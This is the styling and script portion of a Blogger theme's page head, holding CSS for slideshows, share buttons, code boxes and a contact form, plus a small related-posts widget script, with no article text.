h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
